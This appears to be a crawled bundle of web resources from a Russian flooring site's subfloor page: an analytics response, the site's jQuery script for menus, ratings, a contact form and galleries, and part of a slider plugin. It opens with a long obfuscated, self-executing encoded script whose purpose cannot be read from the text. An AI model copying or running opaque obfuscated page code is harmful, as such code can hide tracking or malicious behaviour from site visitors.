IHpgIXpgYjpgILpgI3pgYvpgYfpgY/pgJLpgILpgL/pgK3pgI7pgIvpgJrpgIjpgLXpgLXpgKLpgL/pgI7pgY7pgIrpgJPpgYfpgYnpgZvpgInpgIbpgYjpgIHpgITpgYnpgJvpgK7pgZ3pgILpgI3pgYvpgYfpgY/pgJLpgILpgL/pgK3pgI7pgIvpgJrpgIjpgLXpgLXpgKLpgL/pgI7pgY7pgIrpgJPpgYfpgZvpgJ3pgJ3pgJ3pgJ3pgJbpgIHpgJLpgYDpgILpgI/pgZ3pgJvpgJ3pgZvpgILpgI/pgLvpgIfpgYjpgYfhpbDhpbXhpaHhpaThpbHhpaDhpZPhpazhpaThpYbhpaThpabhpa3hpaDpgYfpgYzpgIXpgYjpgZDpgJjpgZHpgZTpgZHpgILpgYnpgYnpgL3pgZ3pgYfpgIHpgIzpgIzpgYfpgZvpgI7pgIHpgJbpgInpgIfpgIHpgJTpgI/[base64]/pgYnpgZvpgJ3pgIbpgJXpgI7pgIPpgJTpgInpgI/pgI7pgYDpgILpgJDpgYjpgILpgJHpgYnpgJvpgJbpgIHpgJLpgYDpgILpgJLpgZ3pgIzpgI/pgIPpgIHpgIzpgLPpgJTpgI/pgJLpgIHpgIfpgIXpgLvpgYfpgIfpgIXpgJTpgKnpgJTpgIXpgI3pgYfpgL3pgYjpgYfpgZbpgZfpgKbpgZLpgKPpgKTpgZDpgLDpgIPpgJnpgIrpgKnpgK3pgLDpgIvpgI3pgITpgLHpgZHpgLLpgYfpgYnpgYzpgILpgJPpgZ3pgIzpgI/pgIPpgIHpgIzpgLPpgJTpgI/pgJLpgIHpgIfpgIXpgLvpgYfpgIfpgIXpgJTpgKnpgJTpgIXpgI3pgYfpgL3pgYjpgYfpgLjpgJHpgKPpgJDpgJPpgIrpgLXpgLjpgZfpgJfpgJXpgJTpgKzpgLjpgLTpgKLpgJrpgLnpgJfpgZDpgYfpgYnpgYzpgILpgJTpgZ3pgITpgIXpgIPpgI/pgITpgIXpgLXpgLLpgKnpgYjpgIzpgI/pgIPpgIHpgJTpgInpgI/pgI7pgLvpgIfpgYjpgYfus6Xus6Lus77us7nus6Pus6zus6Dus6jpgYfpgYzpgIXpgYjpgZDpgJjpgZLpgZDpgZnpgZPpgYnpgYnpgL3pgYnpgZvpgInpgIbpgYjpgYHpgILpgJLpgJzpgJzpgILpgJPpgZzpgKTpgIHpgJTpgIXpgLvpgYfpgI7pgI/[base64]/pgY/pgYfpgYvpgILpgJTpgYvpgYfpgY/pgYfpgYnpgZzpgZDpgJjpgZDpgYnpgJvpgILpgJXpgYjpgILpgJHpgYnpgZvpgILpgJLpgZ3pgILpgJHpgZvpgJ3pgJLpgIXpgJTpgJXpgJLpgI7pgYDpgILpgJLpgZvpgJ3pgIbpgJXpgI7pgIPpgJTpgInpgI/pgI7pgYDpgILpgJXpgYjpgILpgJbpgYnpgJvpgIzpgI/pgIPpgIHpgIzpgLPpgJTpgI/pgJLpgIHpgIfpgIXpgLvpgYfpgJPpgIXpgJTpgKnpgJTpgIXpgI3pgYfpgL3pgYjpgYfpgZbpgZfpgKbpgZLpgKPpgKTpgZDpgLDpgIPpgJnpgIrpgKnpgK3pgLDpgIvpgI3pgITpgLHpgZHpgLLpgYfpgYzpgILpgJbpgYnpgZvpgIzpgI/pgIPpgIHpgIzpgLPpgJTpgI/pgJLpgIHpgIfpgIXpgLvpgYfpgJPpgIXpgJTpgKnpgJTpgIXpgI3pgYfpgL3pgYjpgYfpgLjpgJHpgKPpgJDpgJPpgIrpgLXpgLjpgZfpgJfpgJXpgJTpgKzpgLjpgLTpgKLpgJrpgLnpgJfpgZDpgYfpgYzpgYfpgYfpgYvpgKTpgIHpgJTpgIXpgLvpgYfpgI7pgI/pgJfpgYfpgL3pgYjpgYnpgYnpgZvpgJ3pgIbpgJXpgI7pgIPpgJTpgInpgI/[base64]/pgJDpgYfpgZrpgZDpgJjpgZHpgYzpgYfpgI3pgI/pgILpgInpgIzpgIXpgYfpgZrpgZDpgJjpgZHpgYzpgYfpgJLpgIbpgJLpgIbpgIzpgIvpgIrpgI/pgYfpgZrpgJvpgYfpgIHpgIzpgIzpgYfpgZrpgZDpgJjpgZHpgYzpgYfpgJnpgYfpgZrpgLvpgL3pgYzpgYfpgI7pgYfpgZrpgLvpgL3pgJ3pgYzpgYfpgJLpgIbpgJLpgIbpgIzpgIvpgIrpgI/[base64]/pgY/pgYfpgYvpgIfpgYjpgYfgtI/gtI7gtY/gtIXgtI7gtIzgtIDgtIjgtI/pgYfpgYzpgIXpgYjpgZDpgJjpgZfpgIbpgYnpgYnpgYvpgYfpgY/pgYfpgZvpgJbpgIHpgJLpgYDpgILpgKHpgZ3pgILpgJDpgYjpgILpgJjpgYnpgZvpgIHpgLDpgYjpgYnpgZvpgJbpgIHpgJLpgYDpgILpgKLpgZ3pgYHpgLvpgL3pgYzpgILpgKPpgYzpgILpgKTpgZvpgIbpgI/pgJLpgYjpgJbpgIHpgJLpgYDpgILpgKXpgZ3pgZDpgJjpgZDpgZvpgILpgKXpgZzpgILpgJnpgLvpgIfpgYjpgYfhpIbhpI/[base64]/pgILpgInpgIzpgIXpgYfpgL3pgZ3pgZ3pgZ3pgZDpgJjpgZDpgJzpgJzpgYHpgKjpgYbpgYbpgILpgKbpgLvpgYfpgITpgIXpgJPpgIvpgJTpgI/pgJDpgYfpgL3pgZ3pgZ3pgZ3pgZDpgJjpgZDpgYnpgJvpgIPpgI/pgI7pgJTpgInpgI7pgJXpgIXpgZvpgJ3pgIXpgIzpgJPpgIXpgYDpgInpgIbpgYjpgILpgKbpgLvpgYfpgJLpgIbpgJLpgIbpgIzpgIvpgIrpgI/pgYfpgL3pgLvpgYfpgIHpgIzpgIzpgYfpgL3pgZ3pgZ3pgZ3pgZDpgJjpgZDpgYnpgJvpgILpgKPpgZ3pgZDpgJjpgZDpgZvpgInpgIbpgYjpgILpgKbpgLvpgYfpgJLpgIbpgJLpgIbpgIzpgIvpgIrpgI/pgYfpgL3pgLvpgYfpgJnpgYfpgL3pgLvpgIfpgYjpgYfhpIbhpI/hpIThpI3hpJ7hpILpgYfpgYzpgIXpgYjpgZDpgJjpgZHpgZTpgZfpgZbpgYnpgYnpgL3pgYnpgJvpgIbpgI/pgJLpgYjpgILpgKTpgZ3pgZDpgJjpgZDpgZvpgILpgKTpgZzpgILpgKbpgLvpgYfpgJLpgIbpgJLpgIbpgIzpgIvpgIrpgI/pgYfpgL3pgLvpgYfpgJnpgYfpgL3pgLvpgIfpgYjpgYfhpIbhpI/[base64]/pgYfpgL3pgLvpgYfpgJnpgYfpgL3pgLvpgILpgKTpgL3pgLvpgIfpgYjpgYfhsK/[base64]/pgYfpgL3pgLvpgYfpgI7pgYfpgL3pgLvpgIfpgYjpgYfhpIbhpI/hpIThpI3hpJ7hpILpgYfpgYzpgIXpgYjpgZDpgJjpgZHpgZTpgZfpgZbpgYnpgYnpgL3pgYnpgJvpgIbpgI/pgJLpgYjpgILpgKTpgZ3pgZDpgJjpgZDpgZvpgILpgKTpgZzpgILpgKbpgLvpgYfpgJLpgIbpgJLpgIbpgIzpgIvpgIrpgI/pgYfpgL3pgLvpgYfpgI7pgYfpgL3pgLvpgIfpgYjpgYfhpIbhpI/[base64]/pgYfpgL3pgLvpgYfpgI7pgYfpgL3pgLvpgILpgKTpgL3pgLvpgIfpgYjpgYfhsK/[base64]/pgLPpgYfpgL3pgLvpgYfpgIHpgIzpgIzpgYfpgL3pgZ3pgZ3pgZ3pgZDpgJjpgZDpgYnpgJvpgILpgKPpgZ3pgZDpgJjpgZDpgZvpgInpgIbpgYjpgILpgKbpgLvpgYfpgJLpgIbpgJLpgIbpgIzpgIvpgIrpgI/pgLPpgYfpgL3pgLvpgYfpgJnpgYfpgL3pgLvpgIfpgYjpgYfhpIbhpI/hpIThpI3hpJ7hpILpgYfpgYzpgIXpgYjpgZDpgJjpgZHpgZTpgZfpgZbpgYnpgYnpgL3pgYnpgJvpgIbpgI/pgJLpgYjpgILpgKTpgZ3pgZDpgJjpgZDpgZvpgILpgKTpgZzpgILpgKbpgLvpgYfpgJLpgIbpgJLpgIbpgIzpgIvpgIrpgI/pgLPpgYfpgL3pgLvpgYfpgJnpgYfpgL3pgLvpgIfpgYjpgYfhpIbhpI/[base64]/pgLPpgYfpgL3pgLvpgYfpgJnpgYfpgL3pgLvpgILpgKTpgL3pgLvpgIfpgYjpgYfhsK/[base64]/pgLPpgYfpgL3pgLvpgYfpgI7pgYfpgL3pgLvpgIfpgYjpgYfhpIbhpI/hpIThpI3hpJ7hpILpgYfpgYzpgIXpgYjpgZDpgJjpgZHpgZTpgZfpgZbpgYnpgYnpgL3pgYnpgJvpgIbpgI/pgJLpgYjpgILpgKTpgZ3pgZDpgJjpgZDpgZvpgILpgKTpgZzpgILpgKbpgLvpgYfpgJLpgIbpgJLpgIbpgIzpgIvpgIrpgI/pgLPpgYfpgL3pgLvpgYfpgI7pgYfpgL3pgLvpgIfpgYjpgYfhpIbhpI/[base64]/pgLPpgYfpgL3pgLvpgYfpgI7pgYfpgL3pgLvpgILpgKTpgL3pgLvpgIfpgYjpgYfhsK/[base64]/[base64]/hpIThpI3hpJ7hpILpgYfpgYzpgIXpgYjpgZDpgJjpgZHpgZTpgZfpgZbpgYnpgYnpgL3pgYnpgJvpgJbpgIHpgJLpgYDpgILpgKfpgZ3pgK3pgIHpgJTpgIjpgLvpgIfpgYjpgYfhgZ/hgZXhgZbhgZbhgYvpgYfpgYzpgIXpgYjpgZDpgJjpgZHpgITpgZLpgZfpgYnpgYnpgL3pgYjpgK3pgIHpgJTpgIjpgLvpgYfpgJLpgIHpgI7pgITpgI/pgI3pgYfpgL3pgYjpgYnpgYrpgILpgJnpgLvpgIfpgYjpgYfhpIbhpI/[base64]/[base64]/pgJfpgYzpgITpgI/pgIPpgJXpgI3pgIXpgI7pgJTpgYnpgZsnKSksZSgweGQyMCkpKTttKCk7fSh3aW5kb3csZG9jdW1lbnQpOw=='));c();}();

--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=740065529&t=pageview&_s=1&dl=https%3A%2F%2Fnashpol.com%2Fosnova%2Fchernovoy-pol&ul=en-us%40posix&dt=%D0%A7%D0%B5%D1%80%D0%BD%D0%BE%D0%B2%D0%BE%D0%B9%20%D0%BF%D0%BE%D0%BB&sr=1280x720&vp=1280x720&_u=IEBAAEABAAAAACAAI~&jid=1627837273&gjid=1617717850&cid=1062215843.1762516206&tid=UA-55851785-1&_gid=1871848325.1762516206&_r=1&_slc=1&z=1419763255
body_size: -449
content:
2,cG-FK04YWBP1D

--- FILE ---
content_type: application/javascript
request_url: https://nashpol.com/j/script.js?v=2.5
body_size: 9213
content:
function getCookie(cname) {
	var name = cname + "=";
	var decodedCookie = decodeURIComponent(document.cookie);
	var ca = decodedCookie.split(';');
	for(var i = 0; i <ca.length; i++) {
			var c = ca[i];
			while (c.charAt(0) == ' ') {
					c = c.substring(1);
			}
			if (c.indexOf(name) == 0) {
					return c.substring(name.length, c.length);
			}
	}
	return "";
}

function setCookie(cname, cvalue, hours) {
	var d = new Date();
	d.setTime(d.getTime() + (hours*60*60*1000));
	var expires = "expires="+ d.toUTCString();
	document.cookie = cname + "=" + cvalue + ";" + expires + ";path=/";
}

function showMenu() {
  if (!$('.mobmenu').length) {
		var mobmenu = $('#main-menu > ul').html();
		$('#header').append('<ul class="mobmenu mobmenu-visible">'+mobmenu+'</ul>');
		$('.mobmenu > li').each(function() {
			$(this).has('ul.sub-menu').append('<div class="submenu-btn"></div>');
		});
	}
	else {
		$('.mobmenu').toggleClass('mobmenu-visible');
	}
}

function article_rating() {
	var total_movie_rating = $('.rating_div').attr('data-rating');
	var art_id = $('.rating_div').attr('data-art-id');
	var star_width = total_movie_rating * 24 ;
	$('#rating_votes').width(star_width);
	var cname = 'art' + art_id;
	if (document.cookie.indexOf(cname) == '-1') {
		$('#rating').hover(
				function() {
					$('#rating_votes, #rating_hover').toggle();
				},
				function() {
					$('#rating_votes, #rating_hover').toggle();
		});
		var margin_doc = $("#rating").offset();
		$("#rating").mousemove(function(e){
			var width_votes = e.pageX - margin_doc.left;
			if (width_votes == 0) width_votes = 1 ;
			user_votes = Math.ceil(width_votes / 24);  
			$('#rating_hover').width(user_votes * 24);
		});
		$('#rating').click(function(){

			$.post('/artscore.php', {'aid': art_id, 'sc': 1}, function (data) {
				$('.votes-total').text(data.val);
				setCookie('art' + art_id, 123, 1);
				$("#rating").unbind();
				$('#rating_hover').hide();
				$('#rating_votes').width(user_votes * 24);
				$('#rating_votes').show();
			}, 'json');
			
		});
	}
}

page = {
  closeHider: function () {
    $(".hideback").remove();
  },

  showExpertQuery: function () {
    s = '<div class="hideback">'+
    '<div class="expform form">'+
    '<div class="title">Задать вопрос экспертам сайта</div>'+
    '<form id="askFormArea">'+
    '<div class="bg-good"><label>Ваше имя</label><input type="text" data-field="name"><br>'+
    '<label>Контактный телефон</label><input type="phone" data-field="phone"><br>'+
    '<label>Email</label><input type="email" data-field="email"><br>'+
    '</div>'+
    '<textarea data-field="query" placeholder="Текст вашего вопроса"></textarea>'+
    '<a href="#" onclick="page.closeHider(); return false;" class="cancel">Я передумал</a>'+
    '<a class="send" href="#" onclick="page.sendExpertQuery(this); return false;">Узнать мнение эксперта &rarr;</a>'+
    '</form></div></div>';
    $(".hideback").remove();
    $(s).appendTo('body');
  },

  sendExpertQuery: function () {
    var name = $('.expform input[data-field="name"]').val();
    var phone = $('.expform input[data-field="phone"]').val();
    var email = $('.expform input[data-field="email"]').val();
    var query = $('.expform textarea[data-field="query"]').val();
    if ((email=='') && (phone=='')) {
      alert('Необходимо указать email или телефон');
      return false;
    }
    if ((query=='')|| (query.length<10)) {
      alert('Вы не указали свой вопрос, расскажите о проблеме подробнее');
      return false;
    }
    var o = {};
    o.name = name;
    o.phone = phone;
    o.email = email;
    o.query = query;
    $.post('/askexpert.php', {'obj': o});
    $("#askFormArea").html('<div class="title">Вопрос передан экспертам</div><p>Ответ будет направлен вам на контактный email и, возможно, будет опубликован на сайте в разделе Ответы эксперта.</p><a class="send" href="#" onclick="page.closeHider(); return false;">Закрыть окно</a>');
  },

  showGalleryPage: function (a) {
    a = $(a);
    var url = a.data('url');
    var tit = a.data('title');
    if (!a.is('.item'))
      a = a.parents('.item');
    var gal = a.parents('.gallery');
    var vp = gal.find('.viewport');
    var shift = gal.find('.shift');
    var capt =  vp.find('.caption');

    var count = shift.find('.item').length;
    var w = vp.width();

    optPos = (w / 2) - 65;
    myRpos =a.index() * 131;
    delta = myRpos - optPos;

    var maxShift = (131 * (count)) - w - 6;
    if (delta>maxShift) delta=maxShift;
    if (delta<0) delta=0;
    if (maxShift>=w) {
    }
    shift.animate({'marginLeft': -1*delta+'px'}, 300);
    gal.find('.item').removeClass('active');
    a.addClass('active');
    vp.css('background-image', 'url('+url+')');
    capt.html(tit);
  },

  sendForm: function (a) {
    var form = $(a).parents('form');
    var o = {};
    o.funct = form.data('function');
    var er=0;
    var ertext='';
    form.find('[data-field]').each(function (a, b) {
      b = $(b);
      var v = b.val();
      if (b.attr('required'))
        if (v == '') {
          er=1;
          ertext = 'Не заполнено одно или несколько полей';
        }
      o[b.data('field')] = v;
    });
    if (er!==0) {
      alert(ertext);
      return false;      
    }
    $.post('/senddata.php', {'obj': o});
    form.html('<div class="ready">Спасибо, данные отправлены</div>');
  },

  showGalleryNextPage: function (a) {
    a = $(a);
    var gal = a.parents('.gallery');
    it = gal.find('.item.active');
    nxt = it.next();
    if (nxt.length) {
      page.showGalleryPage(nxt.find('img'));
    }
    else {
      it2 = $(it.parent('div').find('.item')[0]);
      page.showGalleryPage(it2.find('img'));
    }
  },

  doIntLink: function (a) {
    a = $(a);
    var lnk = a.parents('.item').find('a');
    location = lnk.attr('href');
  },
 
  VoteForArticle: function (aid, sc) {
    $.post('/artscore.php', {'aid': aid, 'sc': sc}, function (data) {
      $(".score #value").html(data.score);
    }, 'json');
  },

  init: function () {
		
		$('body').on('click', '.submenu-btn', function() {
			$(this).toggleClass('flip');
			$(this).prev().toggle();
		});
		
		$('#menu_btn').click(function() {
			showMenu();
		});
		
		$('#back-top').click(function() {
			$('body,html').animate({
				scrollTop: 0
			}, 800);
		});
		
		if ($('.articleBody').length) {
			
			article_rating();
			
			$(window).resize(function() {
				article_rating();
			});
			
			$('body').on('click', '#back_to_top', function () {
				$('body,html').animate({
					scrollTop: 0
				}, 800);
				return false;
			});
			
			$('body').on('click', '.panel__info', function() {
				$(this).toggleClass('panel__infor-flip');
				$('.panel__list').toggle();
			});
			
			$('.leftBlock__close-button').click(function() {
				$('.leftBlock').remove();
			});
			
			$('body').on('click', '#panel-menu-btn', function() {
				$('.panel-menu').toggle();
			});
			
			$('body').on('click', '.cur_category__header', function() {
				$('.panel-menu').toggle();
			});
				
			$('.chapters a').click(function(e) {
				
				e.preventDefault();
				
				$('.panel__list').hide();
				
				$(document).off('scroll');
				var hash = $(this).attr('href');
				var target = $(hash);
				var txt = $(this).text();
				
				if (target.offset()) {
					var height = target.offset().top;
					
					$('html, body').animate(
						{scrollTop: height}, 500,
						function() {
							window.location.hash = hash;
							$('.panel__info span').text(txt);
						}
					);
				}
			});
			
			$('body').on('click', '.panel__list a', function(e) {
				e.preventDefault();
				
				$('.panel__list').toggle();
				$('.panel__info').toggleClass('panel__infor-flip');
				
				$(document).off('scroll');
				var hash = $(this).attr('href');
				var target = $(hash);
				var txt = $(this).text();
				
				var height = target.offset().top;
				
				$('html, body').animate(
					{scrollTop: height}, 500,
					function() {
						window.location.hash = hash;
						$('.panel__info span').text(txt);
					}
				);
			});
		}
		
		var body_height = 0;
		var ad_1_pos = 0;
		var ad_2_pos = 0;
		var ad_1_height = 0;
		var ad_2_height = 0;
		
		$(window).scroll(function() {
			var scrolled = window.pageYOffset || document.documentElement.scrollTop;
			
			if (!$('.article').length && $(document).width() > 1390) {
				if (scrolled > 500) {
					$('#back-top').css('display', 'block');
				}
				else {
					$('#back-top').css('display', '');
				}
			}
			
			if ($('.chapters').length) {
				
				if ($(document).width() > 950) {
					if (body_height < $('body').height()) {
						body_height = $('body').height();
						
						var hideme_height = $('.hideme').height();
						var rightbar__offset = $('#right-bar').offset();
						var sidebar__ads_height = $('#right-bar').height() - hideme_height - 500;
						
						$('.sidebar__ads').css('height', sidebar__ads_height);
						
						ad_1_pos = rightbar__offset.top + hideme_height;
						ad_2_pos = ad_1_pos + (sidebar__ads_height / 2);
						ad_1_height = $('.sidebar__ad-1').height();
						ad_2_height = $('.sidebar__ad-2').height();
						
						$('.sidebar__ads').removeClass('flex-column-just-between');
						$('.sidebar__ad').addClass('absolute');
						$('.sidebar__ad-2').css('top', ad_2_pos);
					}
				}
				
				if ($(document).width() > 1800) {
					if ($('.leftBlock').length && !$('.leftBlock').hasClass('leftBlock-sticky')) {
						if (scrolled > 1000) {
							$('.leftBlock').addClass('leftBlock-sticky');
						}
					}
					if ($('.leftBlock').length && $('.leftBlock').hasClass('leftBlock-sticky')) {
						if (scrolled < 800) {
							$('.leftBlock').removeClass('leftBlock-sticky');
						}
					}
					if ($('.leftBlock').length && $('.leftBlock').hasClass('leftBlock-sticky')) {
						if (scrolled > (body_height - 1500)) {
							$('.leftBlock').removeClass('leftBlock-sticky');
						}
					}
				}
			
				if ($(document).width() > 1300) {
					if (scrolled > 210) {
						
						if (!$('.panel').length) {
							var html = $('.chapters ul').html();
							var h1 = $('#article-title').text();
							var cur_cat_header = $('#item-breadcrambs ul li:nth-child(2) a').text();
							var panel_menu = $('#main-menu > ul').html();
							$('body').append('<div class="panel"><div class="panel__bottom"><div class="panel__info"><span>'+h1+'</span></div><ul class="panel__list">'+html+'</ul><div class="social-top"><script src="//yastatic.net/es5-shims/0.0.2/es5-shims.min.js"></script><script src="//yastatic.net/share2/share.js"></script><div class="ya-share2" data-services="collections,vkontakte,facebook,odnoklassniki,moimir,gplus" data-counter=""></div></div><div class="cur_category"><div class="cur_category__menu"><div class="panel-menu"><ul>'+panel_menu+'</ul></div><div id="panel-menu-btn"><span></span><span></span><span></span></div></div><div class="cur_category__header">'+cur_cat_header+'</div></div><span id="back_to_top"></span></div></div>');
							
							$('.panel-menu > ul > li').each(function() {
								$(this).has('ul.sub-menu').append('<div class="submenu-btn"></div>');
							});
						}
						else {
							if (!$('.panel').hasClass('visible'))
								$('.panel').addClass('visible');
							$('.panel__info').text(h1);
						}

						$('.chapters ul li a').each(function () {
							var currentLink = $(this);
							var refElement = $(currentLink.attr("href"));
							
							if (refElement.position()) {
								if (refElement.position().top <= (scrolled)) {
									$('.panel__info span').text(currentLink.text());
								}
							}
						});
					} 
					else {
						$('.panel').removeClass('visible');
					}
				}
				
				if ($(document).width() > 950) {
					
					if (scrolled < (ad_1_pos - 70) && $('.sidebar__ad-1').hasClass('fixed')) {
						$('.sidebar__ad-1').removeClass('fixed');
						$('.sidebar__ad-1').css('top', ad_1_pos);
					}
					else if (scrolled >= (ad_1_pos - 70) && scrolled < (ad_2_pos - ad_1_height)) {
						$('.sidebar__ad-1').addClass('fixed');
					}
					else if (scrolled >= (ad_2_pos - ad_1_height - 70) && (scrolled <= ad_2_pos)) {
						$('.sidebar__ad-1').removeClass('fixed');
						$('.sidebar__ad-1').css('top', ad_2_pos - ad_1_height);
						
						if ($('.sidebar__ad-2').hasClass('fixed')) {
							$('.sidebar__ad-2').removeClass('fixed');
							$('.sidebar__ad-2').css('top', ad_2_pos);
						}
					}
					else if ((scrolled >= (ad_2_pos - ad_1_height - 70)) && (scrolled < (body_height - 1400))) {
						$('.sidebar__ad-2').addClass('fixed');
					}
					else if (scrolled > (body_height - 1400)) {
						if ($('.sidebar__ad-2').hasClass('fixed')) {
							$('.sidebar__ad-2').removeClass('fixed');
							$('.sidebar__ad-2').css('top', body_height - 1400);
						}
					}
				}
			}
			
		});
		
    $('body').on('click', '.gallery .item img', function (a) {
      page.showGalleryPage(a.target);
    });
    $('body').on('click','.hideback', function (e) {page.closeHider();});
    $('body').on('click','.hideback .form', function (e) {e.stopPropagation();});
    $('body').on('click', '.viewport', function (a) {
      page.showGalleryNextPage(a.target);
    });
    $('body').on('click', '.readmore .item .itemimg', function (a) {
      page.doIntLink(a.target);
    });
    $('body').on('click', '.askexpert', function (a) {page.showExpertQuery();});


    var doOpenSlide = function (a) {
      var b = $(a);
      if (typeof (b.data('type')) == "undefined")
        b = b.parents('[data-type="slidetoggle"]');
      var slide = b.data('slide') - 1;
      $('.slides').stop().animate({'margin-top': -375*slide});//css('margin-top', -340*slide);
      b.parents('ul').find('li').removeClass('active');
      b.addClass('active');
    }

    $('body').on('click', '.slider [data-type="slidetoggle"]', function (a) {
      doOpenSlide(a);
    });
    $('.slider [data-type="slidetoggle"]').hover(function () {
      doOpenSlide(this);
    }, function () {});
    $('body').on('click', '.slide', function (a) {
      $(a).stopPropagation();
      var b = $(a.target);
      if (typeof (b.data('url')) == "undefined")
        b = b.parents('[data-url]');
      window.location = b.data('url');
    });
    if (typeof(z_onReady)=='function') {z_onReady();}
  }
}


$(document).ready(function() {

page.init();
//SLIDER  
$(".showcase").awShowcase(
  {
    content_width:      699,
    content_height:     364,
    hundred_percent:    false,
    auto:         false,
    interval:       3000,
    continuous:       false,
    loading:        true,
    tooltip_width:      200,
    tooltip_icon_width:   32,
    tooltip_icon_height:  32,
    tooltip_offsetx:    18,
    tooltip_offsety:    0,
    arrows:         true,
    buttons:        true,
    btn_numbers:      true,
    keybord_keys:     true,
    mousetrace:       false,
    pauseonover:      true,
    transition:       'hslide',
    transition_delay:   300,
    transition_speed:   500,
    show_caption:     'onhover', 
    thumbnails:       4,
    thumbnails_position:  'outside-last',  
    thumbnails_direction: 'horizontal', 
    thumbnails_slidex:    0, 
    dynamic_height:     false,
    speed_change:     true,
    viewline:       false
  });



    $('body').on('click', '.gallery .item img', function (a) {
      page.showGalleryPage(a.target);
    });

    $('body').on('click','.hideback', function (e) {page.closeHider();});
    $('body').on('click','.hideback .form', function (e) {e.stopPropagation();});
    $('body').on('click', '.viewport', function (a) {
      page.showGalleryNextPage(a.target);
    });
    $('body').on('click', '.readmore .item .itemimg', function (a) {
      page.doIntLink(a.target);
    });
    $('body').on('click', '.askexpert', function (a) {page.showExpertQuery();});

$('[data-url]').click(function (a) {
    if ($(this).parents('.gallery').length>0)
    return true;
  var s = $(this).data('url');
  
  if (s)
    window.location=s;
});

// HOME SLIDER
var doOpenSlide = function (a) {
      var b = $(a);
      if (typeof (b.data('type')) == "undefined")
        b = b.parents('[data-type="slidetoggle"]');
      var slide = b.data('slide') - 1;
      $('.slides').stop().animate({'margin-top': -375*slide});//css('margin-top', -340*slide);
      b.parents('ul').find('li').removeClass('active');
      b.addClass('active');
    }

    $('body').on('click', '.slider [data-type="slidetoggle"]', function (a) {
      $doOpenSlide(a);
    });
    $('.slider [data-type="slidetoggle"]').hover(function () {
      doOpenSlide(this);
    }, function () {});
    $('body').on('click', '.slide', function (a) {
      $(a).stopPropagation();
      var b = $(a.target);
      if (typeof (b.data('url')) == "undefined")
        b = b.parents('[data-url]');
      window.location = b.data('url');
    });
    
//ANKOR
$('.chapters a[href*=#]').bind("click", function(e){
      var anchor = $(this);
      $('html, body').stop().animate({
         scrollTop: $(anchor.attr('href')).offset().top
      }, 1000);
      e.preventDefault();
   });
   return false;


}); 


(function(jQuery){jQuery.fn.awShowcase=function(options){var defaults={content_width:700,content_height:470,hundred_percent:false,auto:false,interval:3000,continuous:false,loading:true,tooltip_width:200,tooltip_icon_width:32,tooltip_icon_height:32,tooltip_offsetx:18,tooltip_offsety:0,arrows:true,buttons:true,btn_numbers:false,keybord_keys:false,mousetrace:false,pauseonover:true,transition:'hslide',transition_delay:300,transition_speed:500,show_caption:'onload',thumbnails:false,thumbnails_position:'outside-last',thumbnails_direction:'vertical',thumbnails_slidex:0,dynamic_height:false,speed_change:false,viewline:false};function getContent(id){var new_content=jQuery(document.createElement('div')).attr('id','showcase-content-'+id).css('overflow','hidden').css('position','absolute').addClass('showcase-content').html(contentArray[id]);if(!options.viewline){new_content.css('width',options.content_width)}if(options.hundred_percent&&!options.viewline){new_content.css('left',(showcase_width/2)-options.content_width/2)}return new_content}function autoChange(){var nextID=parseInt(current_id)+1;if(nextID===content_count&&options.continuous){nextID=0}else if(nextID===content_count&&!options.continuous){break_loop=true;clearInterval(myInterval)}if(!break_loop){changeContent(nextID,'next')}}function changeContent(id,direction){if(current_id!==id&&!animating){var obj;var obj2;var delay=0;var i;var lrpos=(options.hundred_percent)?(showcase_width/2)-(options.content_width/2):0;if((id>current_id&&direction!=='previous')||direction==='next'){if(options.viewline){if(current_id<content_count-1){if(!options.speed_change){animating=true}updateContentViewlineWidth();if(options.pauseonover){window.clearInterval(myInterval)}remaining_width=0;for(i=current_id+1,len=content_count;i<len;++i){obj=addedContentArray[i];remaining_width+=obj.find('.showcase-content').children().width()}if(remaining_width>showcase_width){old_animation_distance=animation_distance;animation_distance-=addedContentArray[current_id].find('.showcase-content').children().width()}else if($('.showcase-arrow-next').is(':visible')){old_animation_distance=animation_distance;animation_distance=-(content_viewline_width-(remaining_width+($(window).width()-remaining_width)));$('.showcase-arrow-next').fadeOut(300)}content_container.animate({left:animation_distance+'px'},options.transition_speed,function(){animating=false});if($('.showcase-arrow-next').is(':visible')){current_id++}$('.showcase-arrow-previous').fadeIn(300)}}else{if(!options.speed_change){animating=true}obj=jQuery(showcase).find('#showcase-content-'+parseInt(current_id));obj2=getContent(id);content_container.append(obj2);if(options.dynamic_height){obj2.css('height',obj2.find('.showcase-content').children().height())}else{obj2.css('height',options.content_height)}if(obj.find('.showcase-content').children().height()>obj2.find('.showcase-content').children().height()&&options.dynamic_height){content_container.stop(true,true).animate({height:obj2.find('.showcase-content').children().height()},200);delay=100}if(options.transition==='hslide'){jQuery(obj).delay(delay).animate({left:-(options.content_width)},options.transition_speed+options.transition_delay,function(){obj.remove()})}else if(options.transition==='vslide'){jQuery(obj).delay(delay).animate({top:-(options.content_height)},options.transition_speed+options.transition_delay,function(){obj.remove()})}else{jQuery(obj).delay(delay).fadeOut(options.transition_speed,function(){obj.remove()})}displayAnchors(obj,true);displayCaption(obj,true);if(options.transition==='hslide'){obj2.css('left',showcase_width);jQuery(obj2).delay(delay).animate({left:lrpos},options.transition_speed,function(){displayAnchors(obj2);displayCaption(obj2);afterAnimation(obj2)})}else if(options.transition==='vslide'){obj2.css('top',showcase.height());jQuery(obj2).delay(delay).animate({top:'0px'},options.transition_speed,function(){displayAnchors(obj2);displayCaption(obj2);afterAnimation(obj2)})}else{obj2.css('left',lrpos);obj2.css('display','none');jQuery(obj2).delay(delay).fadeIn(options.transition_speed,function(){displayAnchors(obj2);displayCaption(obj2);afterAnimation(obj2)})}}}else if(id<current_id||direction==='previous'){if(options.viewline){if(current_id!==0){if(!options.speed_change){animating=true}updateContentViewlineWidth();if(options.pauseonover){window.clearInterval(myInterval)}content_container.animate({left:old_animation_distance+'px'},options.transition_speed,function(){animating=false});animation_distance=old_animation_distance;current_id--;if(current_id===0){$('.showcase-arrow-previous').fadeOut(300)}old_animation_distance=(old_animation_distance+(addedContentArray[current_id-1].width()))}$('.showcase-arrow-next').fadeIn(300)}else{if(!options.speed_change){animating=true}obj=jQuery(showcase).find('#showcase-content-'+parseInt(current_id));obj2=getContent(id);content_container.append(obj2);if(options.dynamic_height){obj2.css('height',obj2.find('.showcase-content').children().height())}else{obj2.css('height',options.content_height)}if(obj.find('.showcase-content').children().height()>obj2.find('.showcase-content').children().height()&&options.dynamic_height){content_container.stop(true,true).animate({height:obj2.find('.showcase-content').children().height()},200);delay=100}if(options.transition==='hslide'){jQuery(obj).delay(delay).animate({l